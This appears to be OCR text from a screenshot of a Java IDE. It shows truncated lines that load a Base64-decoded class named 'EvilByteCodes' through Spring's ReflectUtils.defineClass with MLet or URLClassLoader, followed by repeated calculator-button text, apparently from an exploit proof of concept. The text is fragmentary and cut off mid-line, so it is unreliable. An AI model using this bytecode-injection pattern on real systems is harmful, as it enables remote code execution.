 /*Object obj1 = ReflectUtils.defineClass("EvilByteCodes", Base64Utils.decodeFromString(evilString),new javax.management.loading.MLet(new java.net.URL[0], java.lang.Thread.curre
Object obj2 = ReflectUtils.defineClass("EvilByteCodes", Base64Utils.decodeFromString(evilString),new javax.management.loading.MLet(new java.net.URL[0], java.lang.Thread.current
Object obj1 = ReflectUtils.defineClass( className: "EvilByteCodes", Base64Utils.decodeFromString(evilString),new URLClassLoader(new java.net.URL[0]));
Object obj2 = ReflectUtils.defineClass( className: "EvilByteCodes", Base64Utils.decodeFromString(evilString),new URLClassLoader(new java.net.URL[0]));
/*org.springframework.cglib.core.ReflectUtils.defineClass("EvilByteCodes", org.springframework.util.Base64Utils.decodeFromString(String.valueOf(evilString)),java.lang.Thread.cu
org.springframework.cglib.core.ReflectUtils.defineClass("EvilByteCodes", org.springframework.util.Base64Utils.decodeFromString(String.valueOf(evilString)), java.lang.Thread.cur
29 }
30
demo
ry/Ja
.0_291.
ogba
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =